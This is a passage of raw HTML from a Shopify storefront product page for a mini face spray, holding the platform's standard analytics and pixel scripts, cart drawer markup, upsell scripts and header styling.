s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 62990581921,storefrontBaseUrl: "https://theshoppingfairy.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"189268129","configuration":"{\"pixel_id\":\"452088913833337\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Shopping Fairy","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"fd9940.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/theshoppingfairy.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6.25,"currencyCode":"USD"},"product":{"title":"30ml Mini Face Spray","vendor":"My Store","id":"7849801351329","untranslatedTitle":"30ml Mini Face Spray","url":"\/products\/30ml-mini-face-spray","type":""},"id":"43710798102689","image":{"src":"\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943241.jpg?v=1705679709"},"sku":"829251_7KVSTFM","title":"White \/ USB","untranslatedTitle":"White \/ USB"},{"price":{"amount":6.25,"currencyCode":"USD"},"product":{"title":"30ml Mini Face Spray","vendor":"My Store","id":"7849801351329","untranslatedTitle":"30ml Mini Face Spray","url":"\/products\/30ml-mini-face-spray","type":""},"id":"43710798135457","image":{"src":"\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943241.jpg?v=1705679709"},"sku":"829251_F3CA9TM","title":"Pink \/ USB","untranslatedTitle":"Pink \/ USB"},{"price":{"amount":6.25,"currencyCode":"USD"},"product":{"title":"30ml Mini Face Spray","vendor":"My Store","id":"7849801351329","untranslatedTitle":"30ml Mini Face Spray","url":"\/products\/30ml-mini-face-spray","type":""},"id":"43710798168225","image":{"src":"\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943241.jpg?v=1705679709"},"sku":"829251_HCZD0CO","title":"Light Pink \/ USB","untranslatedTitle":"Light Pink \/ USB"},{"price":{"amount":6.25,"currencyCode":"USD"},"product":{"title":"30ml Mini Face Spray","vendor":"My Store","id":"7849801351329","untranslatedTitle":"30ml Mini Face Spray","url":"\/products\/30ml-mini-face-spray","type":""},"id":"43710798200993","image":{"src":"\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943241.jpg?v=1705679709"},"sku":"829251_QGCH9FA","title":"Blue \/ USB","untranslatedTitle":"Blue \/ USB"},{"price":{"amount":6.25,"currencyCode":"USD"},"product":{"title":"30ml Mini Face Spray","vendor":"My Store","id":"7849801351329","untranslatedTitle":"30ml Mini Face Spray","url":"\/products\/30ml-mini-face-spray","type":""},"id":"43710798233761","image":{"src":"\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943241.jpg?v=1705679709"},"sku":"829251_GKNDGQ0","title":"Black \/ USB","untranslatedTitle":"Black \/ USB"}],"purchasingCompany":null},},"https://theshoppingfairy.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"62990581921","storefrontBaseUrl":"https:\/\/theshoppingfairy.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6.25,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"30ml Mini Face Spray\",\"vendor\":\"My Store\",\"id\":\"7849801351329\",\"untranslatedTitle\":\"30ml Mini Face Spray\",\"url\":\"\/products\/30ml-mini-face-spray\",\"type\":\"\"},\"id\":\"43710798102689\",\"image\":{\"src\":\"\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943241.jpg?v=1705679709\"},\"sku\":\"829251_7KVSTFM\",\"title\":\"White \/ USB\",\"untranslatedTitle\":\"White \/ USB\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7849801351329,"gid":"gid:\/\/shopify\/Product\/7849801351329","vendor":"My Store","type":"","handle":"30ml-mini-face-spray","variants":[{"id":43710798102689,"price":625,"name":"30ml Mini Face Spray - White \/ USB","public_title":"White \/ USB","sku":"829251_7KVSTFM"},{"id":43710798135457,"price":625,"name":"30ml Mini Face Spray - Pink \/ USB","public_title":"Pink \/ USB","sku":"829251_F3CA9TM"},{"id":43710798168225,"price":625,"name":"30ml Mini Face Spray - Light Pink \/ USB","public_title":"Light Pink \/ USB","sku":"829251_HCZD0CO"},{"id":43710798200993,"price":625,"name":"30ml Mini Face Spray - Blue \/ USB","public_title":"Blue \/ USB","sku":"829251_QGCH9FA"},{"id":43710798233761,"price":625,"name":"30ml Mini Face Spray - Black \/ USB","public_title":"Black \/ USB","sku":"829251_GKNDGQ0"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7849801351329,"requestId":"13052a0d-8a30-41d7-a075-c1d8403fe459-1768851751"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 62990581921,
      theme_id: 134846218401,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//theshoppingfairy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//theshoppingfairy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//theshoppingfairy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":62990581921,"isMerchantRequest":null,"themeId":134846218401,"themeCityHash":"849121636346825171","contentLanguage":"en","currency":"USD","eventMetadataId":"f5dc3bd5-34c9-4a63-bdc4-b4a46bb2dc2a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7849801351329,"requestId":"13052a0d-8a30-41d7-a075-c1d8403fe459-1768851751","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43710798102689,"productId":7849801351329,"productGid":"gid:\/\/shopify\/Product\/7849801351329","name":"30ml Mini Face Spray - White \/ USB","price":"6.25","sku":"829251_7KVSTFM","brand":"My Store","variant":"White \/ USB","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43710798102689,"productId":7849801351329,"productGid":"gid:\/\/shopify\/Product\/7849801351329","name":"30ml Mini Face Spray - White \/ USB","price":"6.25","sku":"829251_7KVSTFM","brand":"My Store","variant":"White \/ USB","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/theshoppingfairy.com\/products\/30ml-mini-face-spray"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//theshoppingfairy.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://theshoppingfairy.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="62990581921"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134846218401"
  data-theme-name="Shrine"
  data-theme-version="1.4.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://theshoppingfairy.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//theshoppingfairy.com/cdn/shop/t/3/assets/cart.js?v=139383546597281746371711327774" defer="defer"></script>
<script src="//theshoppingfairy.com/cdn/shop/t/3/assets/product-info.js?v=174806172978439001541711327775" defer="defer"></script>
<script src="//theshoppingfairy.com/cdn/shop/t/3/assets/product-form.js?v=179121291755625337241711327775" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://theshoppingfairy.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
      </div>
      <div class="drawer__footer">
        
        
<!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16581353832609__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-tickers.css?v=30346802988262109031711327774" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--16581353832609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16581353832609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--16581353832609__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--16581353832609__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--16581353832609__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--16581353832609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        WELCOME!
      </p><p class="horizontal-ticker__item">
        FREE SHIPPING OVER $30✈
      </p>
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--16581353832609__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991711327774" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-search.css?v=184225813856820874251711327774" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-menu-drawer.css?v=157470423819771412911711327774" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-cart-notification.css?v=137625604348931474661711327774" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-cart-items.css?v=68325217056990975251711327774" media="print" onload="this.media='all'"><link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-price.css?v=183165605081763449011711327774" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841711327774" media="print" onload="this.media='all'"><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-cart-drawer.css?v=103351759924144934211711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-cart.css?v=183883492810467818381711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-totals.css?v=54425048278126878361711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-price.css?v=183165605081763449011711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-discounts.css?v=152760482443307489271711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841711327774" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991711327774" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-search.css?v=184225813856820874251711327774" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-menu-drawer.css?v=157470423819771412911711327774" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-cart-notification.css?v=137625604348931474661711327774" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-cart-items.css?v=68325217056990975251711327774" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 260px;
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//theshoppingfairy.com/cdn/shop/t/3/assets/details-disclosure.js?v=153497636716254413831711327774" defer="defer"></script>
<script src="//theshoppingfairy.com/cdn/shop/t/3/assets/details-modal.js?v=4511761896672669691711327775" defer="defer"></script>
<script src="//theshoppingfairy.com/cdn/shop/t/3/assets/cart-notification.js?v=160453272920806432391711327774" defer="defer"></script>
<script src="//theshoppingfairy.com/cdn/shop/t/3/assets/search-form.js?v=113639710312857635801711327775" defer="defer"></script><script src="//theshoppingfairy.com/cdn/shop/t/3/assets/cart-drawer.js?v=44260131999403604181711327774" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
